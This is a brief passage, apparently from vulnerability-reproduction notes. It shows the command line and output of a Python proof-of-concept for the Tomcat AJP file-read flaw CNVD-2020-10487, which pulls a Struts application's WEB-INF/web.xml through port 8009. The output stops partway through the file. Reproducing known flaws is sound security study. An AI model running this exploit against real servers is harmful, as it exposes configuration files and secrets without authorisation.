 E:\经典漏洞复现\CNVD-2020-10487-Tomcat-Ajp-lfi>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13:// :8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:javaee="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>ROOT</display-name>
<servlet>
<servlet-name>action</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-class>
<init-param>
<param-name>config</param-name>
<param-value>/WEB-INF/classes/struts-config.xml</param-value>
</init-param>
<init-param>
<param-name>debug</param-name>
<param-value>0</param-value>
</init-param>
<init-param>
<param-name>mappedfile</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>2</load-on-startup>
</servlet>